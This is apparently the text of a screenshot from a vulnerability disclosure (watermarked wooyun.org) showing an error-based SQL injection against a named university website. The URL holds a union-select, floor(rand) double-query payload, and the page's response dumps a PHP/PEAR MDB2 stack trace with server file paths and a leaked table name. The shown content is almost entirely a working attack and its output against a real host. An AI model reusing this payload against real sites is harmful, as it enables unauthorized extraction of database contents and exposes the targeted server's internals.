 Load URL
Split URL
Execute
http://ifs.swufe.edu.cn/index.php?go=product-102 union select 1 from (select count(*),concat(floor(rand(0)*2),(select table_name from information_schema.tables where
table_schema=database() limit 0,1))a from information_schema.tables group by a)b.html
Enable Post data Enable Referrer
Function:delegate,Class:Route
• /home/www/ifs/public_html/include/classes/route.php [51]
Function:def,Class:Controller_M_product
• /home/www/ifs/public_html/controller/m/product.php [106]
Function:getData,Class:Model
• /home/www/ifs/public_html/include/classes/model.php [37]
Function:query,Class:select
• /home/www/ifs/public_html/include/classes/select.php [120]
Function:queryRow,Class:MDB2_Driver_Common
• /home/www/ifs/libs/PEAR/MDB2.php [3318]
Function:query,Class:MDB2_Driver_Common
• /home/www/ifs/libs/PEAR/MDB2.php [2589]
Function:_doQuery,Class:MDB2_Driver_mysqli
• /home/www/ifs/libs/PEAR/MDB2/Driver/mysqli.php [775]
Function:raiseError,Class:MDB2_Driver_Common
• /home/www/ifs/libs/PEAR/MDB2.php [1497]
Function:raiseError,Class:PEAR
• /home/www/ifs/libs/PEAR/PEAR.php [574]
Function:MDB2_Error,Class:MDB2_Error
• /home/www/ifs/libs/PEAR/MDB2.php [1009]
Function:PEAR_Error,Class:PEAR_Error
MDB2 Error: constraint violation
Debug:_doQuery: [Error message: Could not execute statement] [Last executed query: SELECT * FROM `km_product` WHERE id=102 union select 1 from (select
count(*),concat(floor(rand(0)*2),(select table_name from information_schema.tables where table_schema=database() limit 0,1))a from
information_schema.tables group by a)b ] [Native code: 1062] [Native message: Duplicate entry '1en_album' for key 'group_key']
www.wooyun.org